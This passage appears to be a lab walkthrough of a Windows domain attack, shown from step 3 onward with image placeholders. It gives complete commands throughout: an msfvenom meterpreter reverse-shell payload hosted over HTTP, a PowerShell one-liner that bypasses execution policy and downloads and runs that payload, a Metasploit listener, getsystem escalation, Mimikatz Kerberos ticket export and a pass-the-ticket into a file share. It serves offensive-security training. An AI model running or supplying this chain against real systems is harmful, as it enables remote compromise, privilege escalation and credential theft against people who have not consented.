

**Step 3:** Create a powershell payload with msfvenom and host it on a python server.

**msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=<LOCAL IP> LPORT=4242 -f psh -o run_meterpreter.ps1**

**python3 -m http.server 8888**





**Step 4:** Create a powershell shortcut on client74 Desktop with a shellcode runner.

**powershell.exe -ExecutionPolicy Bypass -NoExit -c "IEX(New-Object System.Net.WebClient).DownloadString('http://<LOCAL_IP>:8888/run_meterpreter.ps1')"**



**Step 5:** Create a Metasploit listener.

**use exploit/multi/handler**

**set LHOST <LOCAL_IP>**

**set LPORT 4242**

**set PAYLOAD windows/x64/meterpreter_reverse_tcp**

**run -j**



**Step 6:** Run the powershell as an administrator on target machine to start a meterpreter session. Use **getsystem** to elevate privileges to **NT AUTHORITY\SYSTEM**



**Step 7:** Drop on a shell in meterpreter session using ‘**shell’** and locate mimikatz.exe at **C:\Tools**.



**Step 8:** Check if client76 has access to web04 shared folder. (**The result is: Access denied**)



**Step 8:** Run mimikatz on the target machine to export TGT.

**./mimikatz.exe**

**privilege::debug**

**sekurlsa::tickets /export**



**Step 9:** As many tickets have been generated, we can just pick any TGS ticket in the **dave@cifs-web04.kirbi** format and inject it through mimikatz via the **kerberos::ptt** command. This grants access to web04 shared folder which has **proof.txt.**

